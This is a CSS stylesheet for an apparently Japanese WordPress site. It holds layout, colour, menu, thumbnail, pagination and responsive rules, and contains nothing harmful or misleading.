.blog-alternate-medium #primary article:nth-child(even) figure {float: right;	padding-left: 4%;}
.post .entry-meta {border: 1px solid #EAEAEA;	font-size: 14px;	color: #666666;	font-family: 'Lato', sans-serif;	margin: 0 0 20px;}
.post .entry-meta .by-author,
.post .entry-meta .date,
.post .entry-meta .category,
.post .entry-meta .comments,
.post .entry-meta .edit-link {padding: 5px 10px;}
.post .entry-meta .read-more-link {padding: 5px 10px;	background-color: #0FBE7C;	float: right;	border-right: none;}
.post .entry-meta .read-more-link:hover {-webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);	-moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);	box-shadow:0 0 2px rgba(0, 0, 0, 0.6);}
.post .entry-meta a, .type-page .entry-meta a {color: #666666;}
.post .entry-meta a.read-more {color: #FFFFFF;}
.post .entry-meta a.read-more:hover {color: #FFFFFF;}
.post .entry-meta a:hover, .type-page .entry-meta a:hover {color: #0FBE7C;}
.post .entry-meta span {float: left;	padding: 0 6px 0 6px;}
.post .entry-meta span:first-child {border-left: none;}
.post .entry-meta .by-author:before,
.post .entry-meta .date:before,
.post .entry-meta .category:before,
.post .entry-meta .comments:before,
.post .entry-meta .edit-link:before {display: inline-block;	-webkit-font-smoothing: antialiased;   -moz-osx-font-smoothing: grayscale;	font: normal 18px/1 'Genericons';	vertical-align: top;}
.post .entry-meta .by-author:before {content: '\f304';}
.post .entry-meta .date:before {content: '\f307';}
.post .entry-meta .category:before {content: '\f301';}
.post .entry-meta .comments:before {content: '\f300';}
.post .entry-meta .edit-link:before {	content: '\f411';}
.single #content .tags {margin: 30px 0;}
.single #content .tags a {border: 1px solid #EAEAEA;	padding: 3px 5px;	border-radius: 3px;	color: #666666;}
.single #content .tags a:hover {color: #0FBE7C;	text-decoration: none;}

/* =Local Setting
----------------------------------------------- */
.f08p{font-size:8px}
.f10p{font-size:10px}
.f12p{font-size:12px}
.f13p{font-size:13px}
.f13p{font-size:13px}
.f14p{font-size:14px}
.f16p{font-size:16px}
.f18p{font-size:18px}
.f20p{font-size:20px}
.bb{font-weight:bold}
/*all use*********************************/
.txtright{text-align:right}
.txtleft{text-align:left}
.txtcenter{text-align:center}
.imgleft{float:left; margin-right:5px}
.imgright{float:right; margin-left:5px}
.imgleft2{float:left; margin:0px}
.imgright2{float:right; margin:0px}
.imgcenter{margin:0 auto}
img.glowimg{border:1px solid #F0F0F0;box-shadow: 5px 5px 5px rgba(0,0,0,0.4);}
.clear,.allclaer{clear:both}
.ml40{margin-left:40px}
.lblue{color:#0099FF}
.dblue{color:#000066}
.enji{color:#b71e38; margin-bottom:5px}
.camel{color:#996600}
.red{color:#FF0000}
.redbb{ color:#FF0000; font-weight:bold}
.blue{ color:#3366FF }
.green{ color:#00CC00 }
.white{ color:#FFFFFF}
.pink{ color:#FD6B64 }
.gray{color:#999999}
.black{color:#444444}
.gold{color:#996600}
.bgpink{ background-color:#FF9999 }
.bgblue{ background-color:#CEDEEE }
.bgyellow{ background-color:#FFCC00}
.bgyellow2{ background-color:#FFFFD9 }
.bggreen{ background-color:#00CC00 }
.bggreen2{background-color:#c2e0ba}
.pd103{padding:3px 10px}
p.mt10{margin-top:10px!important}
.mb10{margin-bottom:10px!important}
.p40{padding:10px 40px}
a.linksign{ padding-left:20px; background-image: url(images/target1.gif); background-repeat: no-repeat; background-position: left center; }
a.linksign2{ padding-right:15px; background-image: url(images/target0.png); background-repeat: no-repeat; background-position: right top; }
a.more-link{ display:block; clear:both; margin:3px 0 3px 100px; background-image: url(images/arrow4.gif); background-repeat: no-repeat; background-position: left center; padding:0 0 0 20px;height:20px }
a.pdf{ width:300px; height:35px; background-image:url(images/gopdf.png); padding:15px 0 0 20px; display:block; float:right }

ul.arrow li{ background-image:url(images/arrow5.png); background-repeat: no-repeat; background-position: left center; list-style:none; padding-left:20px }
ul.arrow2 li{ background-image:url(images/arrow5.png); background-repeat: no-repeat; background-position: 1px 6px; list-style:none; padding-left:20px }
ul.arrow3 li{ background-image:url(images/star2.png); background-repeat: no-repeat; background-position: left top; list-style:none; padding-left:30px; min-height:30px; margin-bottom:10px }

#childcate{ margin:-30px 0 10px 0; clear: both; }
#childcate ul li a{display:block; width:173px; height:40px; line-height:40px; float:left; text-align:center;color:#000;border-left:none;
	background-color: #F9F9F9;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(#F9F9F9, #ccc);
	background-image: -ms-linear-gradient(#F9F9F9, #ccc);
	background-image: -webkit-linear-gradient(#F9F9F9, #ccc);
	background-image: -o-linear-gradient(#F9F9F9, #ccc);
	background-image: linear-gradient(#F9F9F9, #ccc);border-left:#ccc 1px solid;
}
#childcate ul li+li a{}
#childcate ul li a:hover{color:#FFFFFF;
	background-color: #000257;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(#B5B7DF, #000257);
	background-image: -ms-linear-gradient(#B5B7DF, #000257);
	background-image: -webkit-linear-gradient(#B5B7DF, #000257);
	background-image: -o-linear-gradient(#B5B7DF, #000257);
	background-image: linear-gradient(#B5B7DF, #000257);
}

#powerpush{margin:0 0 15px 0}
#powerpush h2{ padding: 10px 12px; padding: 0.71428571rem 0.857142857rem; font-size: 14px; font-weight: normal; color: #fff; background-color: #CC0000; background-repeat: repeat-x; background-image: -moz-linear-gradient(top, #FF0000, #990000); background-image: -ms-linear-gradient(top, #FF0000, #990000); background-image: -webkit-linear-gradient(top, #FF0000, #990000); background-image: -o-linear-gradient(top, #FF0000, #990000); background-image: linear-gradient(top, #FF0000, #990000); border-radius: 30px; border: 1px solid #CC0000; }
#powerpush a{ background-image:url(images/target1.gif); background-repeat: no-repeat; background-position: right center; padding-right:20px }
#powerpush ul { margin:5px 0}
#powerpush ul li{ clear:both; border-bottom:#CC0000 1px dotted; padding: 5px 5px 5px 15px; background-image:url(images/check.gif); background-repeat:no-repeat; background-position:0px 6px;}
#powerpush ul li .pptitles{height:20px; overflow:hidden}
#powerpush ul li .date{ height:20px; margin:-20px 0 0 0; width:100px; float:right; background-image:url(images/calendar_view_month2.png); background-repeat: no-repeat; background-position: left top; padding-left:15px }
#powerpush ul li p{padding-left:30px; padding-bottom:8px; line-height:1.2em}

#access2 .menu-fmenu-container{}
#access2{ }

ul#menu-fmenu{ margin:0; padding:5px 0; min-height:30px; border-bottom: 1px solid #ccc; border-top: 1px solid #ccc}
ul#menu-fmenu li a{ margin:0; padding:0; color:#333; width:160px; line-height:36px; height:30px; display:block; float:left; text-align:center; border-right:1px #ccc solid; overflow:hidden; font-size: 0.8em}
ul#menu-fmenu li a:hover{ color:#E31118; }

/* =BREADCRUMB NAVXT PLUGIN SUPPORT
----------------------------------------------- */
#breadcrumb { margin: 2px 0; font-size: 14px; min-height: 44px;  color: #555; padding: 0 0 0 0px; line-height: 44px; clear: both;background-image: url(images/home2.gif); background-repeat: no-repeat; background-position: 10px center; padding: 0 0 0 10px;}
#breadcrumb a { color: #555; padding: 0 10px 0 20px; height: 44px; display: block; float: left; margin: 0 0 0 0;  }
#breadcrumb a:hover { color: #E31118; }
#breadcrumb .home{padding: 0 0 0 20px;  margin: 0; }
#breadcrumb span.hear{/*padding:0 10px 0 20px;min-width:100px; display:block; float:lef*/t}

#gotop a{ background-image:url(images/pagetop.png); background-repeat: no-repeat; background-position: right center; height:30px; width:80px; display:block; margin:0; clear:both; float:right; }
#gotop a span{display:none}



/* ddsg-pagenav&wp-pagenavi CSS */
.ddsg-pagenav {text-align:center;margin:10px 0 10px 0;}
.ddsg-pagenav a, .ddsg-pagenav a:link{padding: 4px 8px;	margin: 2px;text-decoration: none;border: 1px solid #0066cc;color: #0066cc;	background-color: #FFFFFF;}
.ddsg-pagenav a:visited{padding: 4px 8px;margin: 2px;text-decoration: none;	border: 1px solid #0066cc;color: #0066cc;background-color: #FFFFFF;}
.ddsg-pagenav a:hover {border: 1px solid #000000;color: #000000;background-color: #FFFFFF;}
.ddsg-pagenav a:active {padding: 4px 8px; margin: 2px;text-decoration: none;border: 1px solid #0066cc;color: #0066cc;background-color: #FFFFFF;}
.wp-pagenavi { text-align:center!important; margin:10px 0 10px 0!important; display:block; min-height: 40px; clear:both }
.wp-pagenavi a,.wp-pagenavi a:link{padding: 4px 8px;margin: 2px;text-decoration: none;border: 1px solid #0066cc;color: #0066cc;	background-color: #FFFFFF; /*display:block; float:left;*/}
.wp-pagenavi a:visited, .ddsg-pagenav a:visited{padding: 4px 8px;margin: 2px;text-decoration: none;border: 1px solid #0066cc;color: #0066cc;background-color: #FFFFFF;}
.wp-pagenavi a:hover {border: 1px solid #000000;color: #000000;	background-color: #FFFFFF;}
.wp-pagenavi a:active {padding: 4px 8px; margin: 2px;text-decoration: none;border: 1px solid #0066cc;color: #0066cc;background-color: #FFFFFF;}
.wp-pagenavi span.pages {padding: 4px 4px;margin:2px;color: #000000;border: 1px solid #000000;background-color: #FFFFFF;/*display:block; float:left;*/}
.wp-pagenavi span.current {padding: 4px 8px;margin: 2px;font-weight: bold;border: 1px solid #000000;color: #000000;	background-color: #FFFFFF;/*display:block; float:left;*/}
.wp-pagenavi span.extend {padding: 4px 2px;margin: 2px;color: #000000;background-color: #FFFFFF;/*display:block; float:left;*/}
.ddsg-wrapper ul{margin:10px 0; height:auto;}
.ddsg-wrapper ul ul{margin:0px 0 0 0!important;}
.ddsg-wrapper ul li{line-height:36px; padding:0 0 0 0px; margin:0!important; list-style:none;
border-top:1px solid #ccc;
background-color: #F9F9F9;
background-repeat: repeat-y;
background-image: -moz-linear-gradient(top, #fff, #F9F9F9);
background-image: -ms-linear-gradient(top, #fff, #F9F9F9);
background-image: -webkit-linear-gradient(top, #fff, #F9F9F9);
background-image: -o-linear-gradient(top, #fff, #F9F9F9);
background-image: linear-gradient(top, #fff, #F9F9F9);
}
.ddsg-wrapper ul li a{padding-left:10px; display:block; font-size:0.9em;}
.ddsg-wrapper h2{ clear:both;  height:50px; line-height:50px; padding:0 0 0 50px; font-weight:bold; border-bottom:none }

.w40{width:40%; float:left}
.w20{width:20%; float:left}

table.gothic td{ font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif}
table#fulltabel{width:100%!important}
table#fulltabel td.fulltd{padding-left: 0px;padding-right: 0px;}
table.yakuintable{margin:0; padding:0}
table.yakuintable td{ line-height:1.1em}
table.yakuintable td img{margin:0 0 0 0; padding:0}

.commentarea{ margin:10px 0 10px 20px; background-color:#FFFFEE; border:1px solid #ccc; padding:3px 5px 0 5px; color:#990000}
.commentarea2{
	background-color: #FBFCE5;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #FDFDF5, #FBFCE5);
	background-image: -ms-linear-gradient(top, #FDFDF5, #FBFCE5);
	background-image: -webkit-linear-gradient(top, #FDFDF5, #FBFCE5);
	background-image: -o-linear-gradient(top, #FDFDF5, #FBFCE5);
	background-image: linear-gradient(top, #FDFDF5, #FBFCE5);
	box-shadow: inset 0 0 2px 2px #c6c6c6, 0 1px 2px 0 #f4f4f4#;
	box-shadow: 10px 10px 10px rgba(0,0,0,0.4);
	border-radius: 10px;
	border:1px solid #ccc;
	margin:10px 20px 20px 10px;
	padding:10px 10px 0 10px }
.midashi{display:block; margin:10px 0 3px 0; line-height:50px; padding:0 0 0 10px; font-size:1.2em; font-weight:bold; background-image:url(images/topconbg.png); background-position:top left; background-repeat:repeat-x; color:#333; border-bottom:2px #000000 solid}
.midashi2{ display: block; margin: 10px 0 3px 0; line-height: 1.2em; padding: 10px 0 10px 0px; font-size: 1.2em; font-weight: bold; color: #fff; background-color: #BB2A2A; text-align: center }

ul#linklist{margin:0; padding:0}
ul#linklist li{ list-style:none;margin:0; padding:0}
ul#linklist ul{margin:0; padding:0}
ul#linklist ul li{width:157px; margin:0 5px 15px 0; padding:5px; float:left;line-height:1.2em; min-height:180px}
ul#linklist ul li img{ display:block; margin:0 auto 5px auto; border:1px #ccc solid}

dl.listdl dt{width:25%; clear:both; border-top: 1px #CCCCCC solid; float:left; margin:0; padding:3px 0 3px 1%}
dl.listdl dd{width:72%; border-top: 1px #CCCCCC solid; float:left; border-left:1px #CCCCCC solid; margin:0; padding:3px 0 3px 1.5%}
dl.listdl {border-bottom:1px #CCCCCC solid; border-left:1px #CCCCCC solid; border-right:1px #CCCCCC solid;}
dl.listdl table,dl.listdl table td,dl.listdl table th{border:none}
dl.listdl table td,dl.listdl table th{ padding:2px 5px 2px 0px; font-size:0.9em}
dl.listdl table caption{ font-size:0.9em; margin:0; padding:0}

dl.listdl2 {border-bottom:1px #eee solid; background-color: #4c0066}
dl.listdl2 dt{width:25%; clear:both; border-top: 1px #eee solid; float:left; margin:0; padding:3px 0 3px 1%;background-color: #4c0066; color: #fff }
dl.listdl2 dd{width:72%; border-top: 1px #eee solid; float:left; border-left:1px #eee solid; margin:0; padding:3px 0 3px 1.5%; background-color: #fff}
dl.listdl ul,dl.listdl2 ul,dl.listdl3{ margin: 0 0 0 -15px!important}

dl.listdl3 dt{ width: 25%; clear: both; border-top: 1px #CCCCCC solid; float: left; margin: 0!important; padding: 5px 0 5px 1%; text-align: center; font-weight: bold; color: #FCFCFC ;line-height:1.2em}
dl.listdl3 dd{ width: 72.5%; border-top: 1px #CCCCCC solid; float: left; margin: 0!important; padding: 5px 0 5px 1.5%;  background-color:#FBFBFB;line-height:1.2em }
dl.listdl3 { border-bottom: 1px #CCCCCC solid; border-left: 1px #CCCCCC solid; border-right: 1px #CCCCCC solid; background-color: #95A7C4; }
dl.listdl3 dd ul{ margin:0}
dl#contactus dt{clear:both; border-top: 1px #eee solid;  margin:0; padding:3px 0 3px 1%; }
dl#contactus dd{margin:0 0 0 20px; padding:3px 0 3px 1.5%;}
dl#contactus dd input,dl#contactus dd textarea { margin:3px 0; padding:2px 0}
dl#contactus {border-bottom:1px #eee solid; }

dl#templesdl dt{clear:both; border-top: 1px #eee solid;  margin:0; padding:3px 0 3px 1%; }
dl#templesdl dd{margin:0 0 0 20px; padding:3px 0 3px 1.5%;}
dl#templesdl dd input,dl#contactus dd textarea { margin:3px 0; padding:2px 0}
dl#templesdl {border-bottom:1px #eee solid; margin-top: 15px }

table.listtalbe{ border:none}
.listtalbe td,.listtalbe th{ vertical-align:middle; border-bottom:1px #ccc solid; border-left:none!important; border-right:none!important; border-top:none!important;}
.listtable th{ text-align:center}
.maparea{width:600px; margin:10px auto}
.message{
margin:20px 5px 0px 5px;
padding:10px;
border:1px solid #F0F0F0;
	background-color: #F9F9F9;
	background-repeat: repeat-y;
	background-image: -moz-linear-gradient(top, #fff, #F9F9F9);
	background-image: -ms-linear-gradient(top, #fff, #F9F9F9);
	background-image: -webkit-linear-gradient(top, #fff, #F9F9F9);
	background-image: -o-linear-gradient(top, #fff, #F9F9F9);
	background-image: linear-gradient(top, #fff, #F9F9F9);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	border-radius: 7px;}
.message2{ margin: 20px 5px; padding: 10px 15px; background-color: #43535C; color: #FDFDFD }

.sidelink{font-size:12px; float:right; width:120px; margin:-80px 0 0 0}
.sidelink a{color:#0093FF; font-weight:bold}

/* toppage */
h2.whatssnew{ margin: 0 0 0 0; padding: 5px 0 0px 45px; background-image: url(images/whatsnewbg.png); background-repeat: no-repeat; height: 40px; font-size: 18px;  background-color:  #4c0066; color: #fff; border: 1px solid #330000!important; border-radius: 8px 8px 0 0!important}

#topinfo{margin:-1px 0 20px 0; padding:10px 0 50px 0;
border:1px solid #330000;	background-image: url(images/topbg.png); background-repeat: no-repeat; background-position: right bottom;	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);	border-radius: 0px 0 7px 7px;}
#topinfo .topthumbnail h3{ padding:3px 0 3px 8px; margin:0 0 0 0px; font-size:16px; min-height:26px }
#topinfo .topthumbnail h3 a{ background-image:url(images/target03.png); background-repeat:no-repeat; background-position:right top; padding-right:35px}
#topinfo .topthumbnail h3 a:hover{ background-position:right bottom;}
#topinfo .topthumbnail{clear: both;border-left:8px #4c0066 solid; border-bottom: 1px #ccc solid; margin: 0 0 10px 10px;}
#topinfo .topthumbnail img {float: left; margin: 0 0 0 0; padding: 0 5px 0 5px}
#topinfo .entry-meta-bar{text-align:right;  margin: 3px 3px 3px 10px; font-size: 0.9em}
#topinfo .entry-meta { margin:0 auto; padding:0; width:90%; border-left:none; border-right:none; border-top:none;}

ul.bcate li{list-style:none; float:left; width:300px; padding:0 8px; margin:0 20px 20px 0;text-align:left; font-size:0.9em;}
ul.bcate li img{display:block; text-align:center; margin:0; padding:0}
ul.bcate li a{ font-weight:bold}

.fixhr{	clear:both;	width: 100%;	color: #CCCCCC;	height: 1px;}

#childthumb h2 {margin: 0 0 0 0; padding: 5px 0 0px 45px; background-image: url(images/childthumbbg.png); background-repeat: no-repeat; height: 40px; font-size: 18px;  background-color:  #4c0066; color: #fff; border: 1px solid #330000!important; border-radius: 8px 8px 0 0!important  }
#childthumb h2 a{display: block; color: #fff; background: url(images/golist.png) no-repeat right center}
#childthumb h2 a:hover{ color: #FDFFB3 }
#childthumb ul{	margin:-1px 0px 20px 0px; padding:3px 10px 50px 10px;
border:1px solid #330000;background-image: url(images/topbg.png); background-repeat: no-repeat; background-position: right bottom;	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);	border-radius: 0px 0px 7px 7px;}
#childthumb ul li{ margin:0px 2px 2px 0; padding:0; width: 100px; float: left; text-align: center; font-size: 0.75em}
#childthumb ul li img{ margin:0 0 0 0;z-index: 9; width: 100px!important; height: 65px!important;}
#childthumb ul li img:hover{/*opacity: 0.8;*/}
#childthumb ul li a span {background-color:rgba(99,0,240,0.3) ;display: block; color:#fff ; margin: -20px 0 0 0; height: 20px; z-index: 99; position: absolute; width: 100px}
#childthumb ul li a span:hover { color: #FDFFB3 }
#childthumb2 ul{margin:0px 0px 20px 0px; padding:10px 5px 50px 5px;
border:1px solid #330000;background-image: url(images/topbg.png); background-repeat: no-repeat; background-position: right bottom;	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);	border-radius: 7px;}
#childthumb2 ul li{ margin:0px 2px 2px 0; padding:0; width: 150px; float: left; text-align: center; font-size: 0.85em; list-style: none;}
#childthumb2 ul li img{ margin:0 0 0 0;z-index: 9; width: 150px!important; height: 100px!important;}
#childthumb2 ul li img:hover{/*opacity: 0.8;*/}
#childthumb2 ul li a span {background-color:rgba(99,0,240,0.3) ;display: block; color:#fff ; margin: -20px 0 0 0; height: 20px; z-index: 99; position: absolute; width: 150px}
#childthumb2 ul li a span:hover { color: #FDFFB3 }

#childthumb3 ul{margin:0px auto 20px auto; width: 610px; padding:10px 0px 50px 0px;}
#childthumb3 ul li{ margin:0px 5px 0px 0!important; padding:0; width: 300px; height: 240px; float: left; text-align: center; /*font-size: 0.85em; */list-style: none;}
#childthumb3 ul li img{ margin:0px 0 0px 0;z-index: 9; width: 300px!important; height: 200px!important;}
#childthumb3 ul li img:hover{/*opacity: 0.8;*/}
#childthumb3 ul li a span {background-color:#000 ;display: block; color:#fff ; margin: 0px 0 0px 0!important; padding-top: 5px; height: 30px; z-index: 99; position: absolute; width: 300px; font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", "sans-serif"}
#childthumb3 ul li a span:hover { color: #FDFFB3 }
#childthumb3 ul li {margin-bottom: 10px!important}

#topeventwaku h2 { margin: 0 0 0 0; padding: 5px 0 0px 45px; background-image: url(images/eventbg.png); background-repeat: no-repeat; height: 40px; font-size: 18px; background-color: #4c0066; color: #fff;  border-radius: 7px 7px 0 0!important;  }
#topeventwaku h2 a{display: block; color: #fff; background: url(images/golist.png) no-repeat right center}
#topeventwaku h2 a:hover{ color: #FDFFB3 }
#topeventwaku .eventname{ font-weight:  bold; background: url(images/evbg.png) no-repeat 10px center; padding-left: 35px; margin-top: 10px}
#topeventwaku .entry-meta-bar{text-align:left; border: 1px #ccc solid; margin: 3px 3px 10px 30px; font-size: 0.9em; background:url(images/calendar_view_month.png) no-repeat 2px center;  padding: 1px}
#topeventwaku .entry-meta { margin:0 0 0 0; padding:0 0 0 25px; border-left:none; border-right:none; border-top:none;  }
#topeventwaku {margin:0px 0px 30px 0px; padding:0px 0px 50px 0px;
border:1px solid #330000;background-image: url(images/topbg.png); background-repeat: no-repeat; background-position: right bottom;	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);	border-radius: 7px;}

#historychild h3{background-image:url(images/h3bg.png) ; background-position:left top; background-repeat:no-repeat; line-height:1.2em; padding:12px 0 12px 60px; margin:0px 0px 10px; display:block; clear:both  }
#historychild ul{margin:0;	padding:0;}
#historychild ul li{ margin:0px; padding:0; width:150px; float:left; margin-right:5px; font-size:0.9em; min-height:150px; line-height:1.1em}
#historychild ul li img{ display:block; margin:5px auto; width:100px}
#historychild ul li span{ padding:0 5px; }

ul#menu-smenu {margin: 0px 0 0px 0!important; padding: 0 0px 0 0!important}
ul#menu-smenu ul{margin: 1px 0 0px 0!important; padding: 0 0 0 0!important}
ul#menu-smenu li{margin: 0 0 10px 0!important; padding: 0 0 0 0!important;  }
ul#menu-smenu li a{padding:15px 10px 15px 25px;margin:0px 0 0px 0px;  border: 1px solid #635892; border-radius: 10px; background-image: url(images/arrow13.png)!important; background-repeat: no-repeat; background-position: left center;box-shadow: inset 0 0 2px 2px #c6c6c6, 0 1px 2px 0 #f4f4f4#;	box-shadow: 3px 3px 7px rgba(0,0,0,0.4);}
ul#menu-smenu li a:hover{background-color: #E6E8FF}
ul#menu-smenu li li a{padding:10px 0 0 20px;margin:0px 0 0 15px; min-height: 30px;  font-weight: normal!important; border-top: 1px dotted #118400}
ul#menu-smenu li li{margin: 0 0 0 0!important}
ul.sub-menu{margin: 0 0 0 0!important;font-size: 0.9em; }

#topnav{margin: 0 0 20px 0; padding: 0 0 0 0}
ul#menu-tmenu{margin: 10px 0 0px 0!important; padding: 0 0 0px 0}
ul#menu-tmenu li{float: left; width: 23.5%; min-height: 190px; margin-left: 1%;  border: 1px solid #ccc; border-radius: 5px; box-shadow: inset 0 0 2px 2px #c6c6c6, 0 1px 2px 0 #f4f4f4#;	box-shadow: 3px 3px 7px rgba(0,0,0,0.4);text-align: center;padding: 10px 0 0 0; }
ul#menu-tmenu a{ font: 16px "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif; /*letter-spacing: -2px;*/ font-weight: bold;   }
ul#menu-tmenu li a:hover{color: #AD000A;text-decoration: underline}
ul#menu-tmenu li.t01{background-image: url(images/tp01.png)}
ul#menu-tmenu li.t02{background-image: url(images/tp02.png)}
ul#menu-tmenu li.t03{background-image: url(images/tp03.png)}
ul#menu-tmenu li.t04{background-image: url(images/tp04.png)}
ul#menu-tmenu li{background-size: 100% auto ;background-position: center bottom;background-repeat:no-repeat}

ul.halful{ margin:0 0 20px 0; padding: 0 0 0 0 }
ul.halful li{width: 49%; float: left; padding: 0 0 0 0!important; list-style: none; margin: 0 0.5% 2px 0px!important}
ul.halful li img{max-width: 100%;margin: 0 0 0 0; padding: 0 0 0 0}
ul.halful li a{ margin: 0 0 0 0; padding: 0 0 0 0}
ul.halful li h2{background-image: none; margin: 0 0 0 0; padding: 0 0 0 0;font-size: 14px}
ul.threeul{ margin:0 0 20px 0; padding: 0 0 0 0 }
ul.threeul li{width: 32%; float: left; padding: 0 0 0 0!important; list-style: none; margin: 0 0.5% 20px 0px!important; text-align: center; font-size: 0.9em}
ul.threeul li img{max-width: 100%;margin: 0 auto; padding: 0 0 0 0;display: block}
ul.threeul li a{ margin: 0 0 0 0; padding: 0 0 0 0}
ul.threeul li h2{background-image: none; margin: 0 0 0 0; padding: 0 0 0 0;font-size: 14px}

ul.linklist{clear:both; margin:0 0 0 0}
ul.linklist li{list-style:none; border-left:10px solid #80009C; line-height:1.2em; padding-left:20px; min-height:45px; margin-bottom:10px}
small{font-size:0.8em}

#eventwaku .listimg{ width: 19.5%; float: right; }
#eventwaku .listimg img{ max-width: 100%; }
#eventwaku .topeventdl{ margin: 0 0 0px 0; font-size: 0.9em; float: left; width: 80%; background-color: #F2ECFF ;border-bottom: 1px solid #ccc;}
#eventwaku .topeventdl p{font-size: 0.9em; margin: 0 0 0 0; padding:  0 0 0 0; }
#eventwaku .topeventdl dt,#eventwaku .topeventdl dd{float: left; border-top: 1px solid #ccc; margin: 0 0 0 0; padding: 2px 0}
#eventwaku .topeventdl dt{width: 20%; text-align: center; font-weight: normal;}
#eventwaku .topeventdl dd{width: 78.5%; background-color: #fff; padding-left: 1% }
#eventwaku .topeventdl dd a{ background: url(images/target0.png)no-repeat right center; padding-right: 20px; color: blue}
#eventwaku article { padding-bottom: 10px!important}

#half-left{float: left; width: 49%}
#half-right{float: right; width: 49%}
.subphoto p{ width: 150px; display: block; float: left; padding: 0 0 0 0; margin: 0 10px 10px 0 }
.subphoto img{max-width: 150px!important}


/* =RESPONSIVE STRUCTURE
----------------------------------------------- */
@media screen and (max-width: 1308px) {
	#page {width: 97%;}
	.wide-1218 #page, .wide-978 #page {width: 100%;}
	.inner-wrap {width: 98%;}
}
@media screen and (max-width: 1078px) {
	body {padding: 15px 0;}
	#featured-slider .entry-container {max-width: 60%;}
	.call-to-action-content {float: none;width: 100%;margin-bottom: 10px;text-align: center;}
	.call-to-action-button {width: 93%;}
	.footer-socket-wrapper .copyright {float: none;max-width: 100%;/*text-align: center;*/margin-bottom: 5px; padding-left:10px; min-height:50px}
	.footer-socket-wrapper .small-menu {float: none;text-align: center;}
	.footer-socket-wrapper .small-menu li {float: none;display: inline;}
	.footer-socket-wrapper .small-menu a {float: none;display: inline;padding: 5px 5px 0;}
	.small-menu li.default-menu, li.default-menu {display: none;}
	.tg-one-half, .tg-one-third, .tg-one-fourth {float: left;width: 46.7684729%;}
	.tg-one-half-last, .tg-one-fourth-last {float: right;}
	.tg-service-left { float: left; margin: 0; }
	.tg-service-right { float: right; margin: 0; }
	.tg-column-1, .tg-column-3 {float: left;width: 46.7684729%;}
	.tg-column-2, .tg-column-4 {float: right;margin-right: 0;}
	.tg-after-two-blocks-clearfix {clear: both;;}
	.tg-after-three-blocks-clearfix {clear: none;}
	.inner-wrap {width: 99%;}
	.alignleft {margin-right: 15px;}
	.alignright {margin-left: 15px;}
	ul.bcate li{padding:0 3px; margin:0 2px 20px 0;}
	#header-left-section { margin-left:0}
	.maintwodiv{ margin:0 3% 0 0; padding:0 0 10px 0; width:45%;}
}

@media screen and (max-width: 768px) {
	#primary, #secondary {float: none;width: 100%;margin: 0;}
	#header-left-section {float: none;width: 100%;margin-right: 0px;}
	#header-logo-image {float: none;text-align: center;margin-bottom: 10px;padding:0;}
	h1#site-title{margin:0; padding:0 0 0 10px; width:100%}
	#site-description {padding: 5px 0 5px 10px; width:100%}
	#header-logo-image{margin:0; padding:0}
	#masthead .search-wrap{ margin:-120px 0 0 0}
	#header-right-section {float: none;max-width: 100%;}
	#header-right-section .widget {padding: 0 0 10px 0;float: none;text-align: center;}
	.menu-toggle,.main-navigation.toggled .nav-menu {display: block;}
	.main-navigation ul {display: none;}
	.main-navigation {float: none;}
	#featured-slider .entry-container { max-width: 70%; }
	#featured-slider .entry-description-container { padding: 5px 10px; padding: 0.5rem 1rem; }
	#featured-slider .slider-title-head { margin-bottom: 0; }
	#featured-slider .entry-title span { font-size: 18px; line-height: 1.4; }
	#featured-slider .entry-content p { font-size: 14px; line-height: 1.4; }
	#featured-slider .slider-read-more-button { font-size: 14px; padding: 5px 10px; padding: 0.5rem 1rem; }
	.inner-wrap {width: 100%;}
	.site-header .menu-toggle {	margin: 0 -5px -15px -5px!important; }
	.main-small-navigation ul { margin: 15px 0 0 0;}
}

@media screen and (max-width: 767px) {
	.tg-one-half, .tg-one-third, .tg-one-fourth {float: none;width: 100%;margin: 0;}
	.tg-column-1, .tg-column-2, .tg-column-3, .tg-column-4 {float: none;	}
	#primary, #secondary {float: none;width: 100%;margin: 0;}
	.wide-978 #primary, .narrow-978 #primary, .wide-978 #secondary, .narrow-978 #secondary {width: 100%;	}
	ul.bcate li{margin:0 10px 20px 0;}
}
@media screen and (max-width: 600px) {
	#featured-slider .entry-description-container { padding: 3px 6px; padding: 0.3rem 0.6rem; }
	#featured-slider .entry-title span { font-size: 14px; }
	#featured-slider .entry-content p { font-size: 10px; }
	#featured-slider .slider-read-more-button { margin-top: 5px; font-size: 10px; padding: 3px 6px; padding: 0.3rem 0.6rem; }
	#controllers { bottom: 5px; }
	#controllers a { height: 4px; margin: 0 3px; width: 12px; }
	ul.bcate li{width:300px; padding:0px; margin:0;}
	.maintwodiv{margin:0 0 0 0; width:49%; min-height:auto;}
#childthumb3 ul{width: 100%;}
#childthumb3 ul li{ width:294px;}
#childthumb3 ul li img{  width: 294px!important; ;}
#childthumb3 ul li a span {width: 294px; }
}

@media only screen and (max-width: 420px) {
	#page {width: 97%;}
	.inner-wrap {width: 95%;}
	#featured-slider .entry-content, #featured-slider .slider-read-more-button { display: none; }
	ul.bcate li{width:300px; padding:0 0px; margin:0 0px 10px 0;}
	.entry-content ul,.entry-content ol {padding: 0 0 0 0;   margin-bottom: 10px;}	
	ul#policy li{ clear:both;width:98%; margin:5px 1% 5px 1%; padding:70px 0px 15px 0px;float:none; min-height:60px}
	ul#policy2 li{ clear:both;width:98%; margin:5px 1% 5px 1%; padding:60px 0px 15px 0px;float:none; min-height:80px;}
	h1 { font-size: 20px; line-height: 24px;}
	h2 { font-size: 18px; line-height: 20px;}
	h3 { font-size: 16px; line-height: 18px; }
